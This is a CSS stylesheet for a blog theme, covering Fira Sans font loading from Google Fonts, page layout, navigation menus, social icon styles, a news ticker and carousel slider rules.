@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#FF1D50
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:poppins,Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#000000;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background-color: #ffffff;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#313131;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#FF1D50
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 8px;
margin:0;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
}
.top-bar-social ul > li:hover > a{
color:#FF1D50
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{
content:"\e61b"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .x-twitter a{
background-color:#14171A
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#000000
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after, .social-text .x-twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-top: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#000000;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#FF1D50
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#FF1D50
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#FF1D50;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
#break-wrapper-outer {
background: #000000;
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
align-items: flex-start;
padding: 0;
margin: 0;
display: flex;
}
#break-section .hot-loader {
height: 30px;
}
#break-section .no-posts{
height:100px;
line-height:30px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
padding: 0 8px 0 0;
}
#break-section .widget > .widget-title > h3 {
font-size: 12px;
background-color: #FF1D50;
color: #ffffff;
font-weight: 700;
line-height: 30px;
padding: 0 10px;
margin:0;
text-transform: uppercase;
}
#break-section .widget > .widget-title > h3:before {
content: '\f0e7';
font-family: 'Font Awesome 5 Free';
float: left;
font-size: 11px;
font-weight: 900;
margin: 0 5px 0 0;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display: flex;
justify-content: space-between;
flex: 1;
overflow:hidden;
height:30px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position: relative;
float: left;
display: block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing: border-box;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:13px;
font-weight:600;
line-height:30px;
margin:0;
padding:0;
float:left;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
color:#ffffff;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#FF1D50
}
.ticker-widget .post-tag {
position: static;
background-color: #FF1D50;
color:#ffffff;
float: left;
margin: 6px 10px 0 0;
line-height: 18px;
font-size: 11px;
padding: 0 5px;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 0;
right: 0;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#slider-wrapper-outer {
margin:30px 0 0;
overflow:hidden;
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
